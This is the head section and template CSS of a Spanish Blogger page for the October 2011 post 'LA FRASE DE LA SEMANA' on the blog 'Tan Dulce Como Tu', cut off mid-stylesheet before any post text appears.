

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tandulcecomotu.com/2011/10/la-frase-de-la-semana_10.html
body_size: 45786
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic|PT+Sans:400,400i,700,700i|Shadows+Into+Light' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.tandulcecomotu.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.tandulcecomotu.com/2011/10/la-frase-de-la-semana_10.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tan Dulce Como Tu - Atom" href="http://www.tandulcecomotu.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tan Dulce Como Tu - RSS" href="http://www.tandulcecomotu.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tan Dulce Como Tu - Atom" href="https://www.blogger.com/feeds/3422541870421083530/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tan Dulce Como Tu - Atom" href="http://www.tandulcecomotu.com/feeds/3352536254476241959/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuJYf6vudFqw4aiSmm__o8ZRp-8PMmF4lpZ2azbIRE0SpIhbdO-D4Ph3AtV_fDHtaJRiCRlT84v-Zbrzmo0e32BJniJgpq6MB4oo81Gmp9A9dRC8ngGhgrsEW6qreNy5_YfbBqq_gp9o4/s200/mujeres+con+flores.jpg' rel='image_src'/>
<meta content='http://www.tandulcecomotu.com/2011/10/la-frase-de-la-semana_10.html' property='og:url'/>
<meta content='LA FRASE DE LA SEMANA' property='og:title'/>
<meta content='Esta semana no hay frase. Quiere compartir con todos este articulo que me parece interesante, no se si habla mi parte egoísta, pero hoy esto...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuJYf6vudFqw4aiSmm__o8ZRp-8PMmF4lpZ2azbIRE0SpIhbdO-D4Ph3AtV_fDHtaJRiCRlT84v-Zbrzmo0e32BJniJgpq6MB4oo81Gmp9A9dRC8ngGhgrsEW6qreNy5_YfbBqq_gp9o4/w1200-h630-p-k-no-nu/mujeres+con+flores.jpg' property='og:image'/>
<title>
LA FRASE DE LA SEMANA - Tan Dulce Como Tu
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='LA FRASE DE LA SEMANA' property='og:title'/>
<meta content='http://www.tandulcecomotu.com/2011/10/la-frase-de-la-semana_10.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuJYf6vudFqw4aiSmm__o8ZRp-8PMmF4lpZ2azbIRE0SpIhbdO-D4Ph3AtV_fDHtaJRiCRlT84v-Zbrzmo0e32BJniJgpq6MB4oo81Gmp9A9dRC8ngGhgrsEW6qreNy5_YfbBqq_gp9o4/s200/mujeres+con+flores.jpg' property='og:image'/>
<meta content='Tan Dulce Como Tu' property='og:site_name'/>
<meta content='http://www.tandulcecomotu.com/' name='twitter:domain'/>
<meta content='LA FRASE DE LA SEMANA' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuJYf6vudFqw4aiSmm__o8ZRp-8PMmF4lpZ2azbIRE0SpIhbdO-D4Ph3AtV_fDHtaJRiCRlT84v-Zbrzmo0e32BJniJgpq6MB4oo81Gmp9A9dRC8ngGhgrsEW6qreNy5_YfbBqq_gp9o4/s200/mujeres+con+flores.jpg' name='twitter:image'/>
<meta content='LA FRASE DE LA SEMANA' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Fooddy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f6f7fb" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#48494d" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:'PT Sans', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
@media print{
.top-bar, .navi-menu-wrap, #sidebar-wrapper, .share-box, .comments, #lower, .post-footer, #ads-blog-bottom, .bottom-bar-social {
display: none!important;
}
.jugas_footer_copyright {
display: block!important;
text-align: center!important;
}
#main-wrapper {
width:100%!important;
max-width:100%!important;
}
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#ffbd2f;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f6f7fb url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
border-top:3px solid #ffbd2f;
background:#fff;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
padding-bottom:10px;
color: #fff;
position:relative;
background: #ffbd2f;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 15px solid transparent;
border-bottom: 15px solid #fff;
z-index: 0;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.bottom-bar-social #social a.bloglovin{color:#ffbd2f}
.bottom-bar-social #social a.facebook{color:#3b5998}
.bottom-bar-social #social a.twitter{color:#00aced}
.bottom-bar-social #social a.gplus{color:#df4b37}
.bottom-bar-social #social a.rss{color:#f26522}
.bottom-bar-social #social a.youtube{color:#cd201f}
.bottom-bar-social #social a.skype{color:#00aff0}
.bottom-bar-social #social a.stumbleupon{color:#eb4924}
.bottom-bar-social #social a.tumblr{color:#35465c}
.bottom-bar-social #social a.vine{color:#00b488}
.bottom-bar-social #social a.stack-overflow{color:#f48024}
.bottom-bar-social #social a.linkedin{color:#0077b5}
.bottom-bar-social #social a.dribbble{color:#ea4c89}
.bottom-bar-social #social a.soundcloud{color:#ff3300}
.bottom-bar-social #social a.behance{color:#1769ff}
.bottom-bar-social #social a.digg{color:#005be2}
.bottom-bar-social #social a.instagram{color:#c13584}
.bottom-bar-social #social a.pinterest{color:#bd081c}
.bottom-bar-social #social a.delicious{color:#3399ff}
.bottom-bar-social #social a.codepen{color:#47cf73}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.bloglovin:hover{background:#ffbd2f}
.top-bar-social #social a.facebook:hover{background:#3b5998}
.top-bar-social #social a.twitter:hover{background:#00aced}
.top-bar-social #social a.gplus:hover{background:#df4b37}
.top-bar-social #social a.rss:hover{background:#f26522}
.top-bar-social #social a.youtube:hover{background:#cd201f}
.top-bar-social #social a.skype:hover{background:#00aff0}
.top-bar-social #social a.stumbleupon:hover{background:#eb4924}
.top-bar-social #social a.tumblr:hover{background:#35465c}
.top-bar-social #social a.vine:hover{background:#00b488}
.top-bar-social #social a.stack-overflow:hover{background:#f48024}
.top-bar-social #social a.linkedin:hover{background:#0077b5}
.top-bar-social #social a.dribbble:hover{background:#ea4c89}
.top-bar-social #social a.soundcloud:hover{background:#ff3300}
.top-bar-social #social a.behance:hover{background:#1769ff}
.top-bar-social #social a.digg:hover{background:#005be2}
.top-bar-social #social a.instagram:hover{background:#c13584}
.top-bar-social #social a.pinterest:hover{background:#bd081c}
.top-bar-social #social a.delicious:hover{background:#3399ff}
.top-bar-social #social a.codepen:hover{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #eee;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
border-radius: 18px;
}
#searchform {
margin: 0px;
display: inline-block;
}
#searchform fieldset:hover {
border: 1px solid #ccc;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
box-shadow: 0 1px 3px rgba(0,0,0,0.055);
text-align:center;
}
#header-wrappers {
color: #48494d;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'PT Sans', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
margin: 0;
padding: 0;
display:inline-block;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu-wrap {
border-top:1px solid #efefef;
}
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
position:relative;
text-align:center;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
text-align:center;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #48494d;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'PT Sans', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #efefef;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #efefef;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #efefef;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
color: #ffbd2f
}
#menu ul > li:hover li a {
color: #48494d
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.tyard-wrapper {
margin: 10px auto 0;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 60%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 225px;
}
.tyard-thumb {
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
border-radius: 5px;
}
.templatesyard .ty-img {
width: 100%;
height: 450px;
position: relative;
display: block;
border-radius: 5px;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 200px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.templatesyard .ty-feat .ty-rest .yard-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 150px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.tyard-thumb .yard-label {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.tyard-thumb .yard-label a {
background: #fff;
color: #f25c2c;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a {
display: block;
font-size: 28px;
color: #fff;
font-weight: 400;
line-height: 30px;
margin-bottom: 5px;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.tyard .ty-feat .ty-rest:last-child {
margin-top: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 220px;
vertical-align: middle;
border-radius: 5px;
}
.templatesyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 220px;
position: relative;
display: block;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.templatesyard .ty-feat .ty-rest .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tyard .ty-rest .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 400;
font-size: 24px;
line-height: 1.5em;
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty, .ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidebar h2 {
color: #48494d;
font-size: 16px;
padding: 8px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
border-bottom: 1px solid #efefef;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.sidetabs {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidetabs .section .widget {
margin-bottom: 0;
padding: 0;
border-radius: 0;
box-shadow: none;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0;
border-bottom: 1px solid #efefef;
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0;
box-sizing: border-box;
}
.menu-tab li:first-child a {
border-right: 1px solid #efefef;
}
.menu-tab li a {
font-family: 'PT Sans', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #48494d;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: capitalize
}
.menu-tab li.active a {
color: #fff;
color:#ffbd2f;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding: 0;
}
.index .post-outer, .archive .post-outer {
padding-right: 2%;
padding-left: 0;
box-sizing: border-box;
width: 50%;
float: left;
margin-bottom: 30px;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 2%;
padding-right: 0;
}
.post {
text-align: left;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post h2 {
margin-top: 15px;
margin-bottom: 12px;
padding: 0;
line-height: 24px;
font-size: 16px;
letter-spacing: 0.8px;
font-weight: 700;
}
.post h2 a {
color: #48494d;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding:5px 20px 7px;
background: #fff;
font-size: 12px;
text-transform: capitalize;
display: inline-block;
z-index: 9;
border-radius: 30px;
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .post-labels a, .archive .post-labels a {
color: #f25c2c;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb a {
width: 100%;
height: 220px;
display: block;
border-radius: 5px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #48494d;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .meta-botom {
position: absolute;
top: 10px;
left: 10px;
border: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image:hover .meta-botom {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .block-image:hover .post-labels, .archive .block-image:hover .post-labels {
opacity: 0;
visibility: hidden;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
